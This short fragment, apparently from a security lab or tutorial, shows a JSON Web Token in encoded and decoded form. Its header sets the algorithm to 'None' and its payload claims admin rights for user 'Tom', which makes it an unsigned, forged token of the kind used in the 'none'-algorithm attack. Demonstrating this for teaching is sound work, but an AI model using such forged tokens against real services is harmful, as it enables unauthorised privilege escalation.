 Encoded
eyJhbGciOiJOb25lIn0.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0I
iA6IDE2OTk1ODY5MjUsDQogICJ1c2VyIiA6ICJUb20iDQp9
Decoded
Header
{
"alg" : "None"
}
Payload
{
"admin" : "true",
"iat" : 1699586925,
"user" : "Tom"
}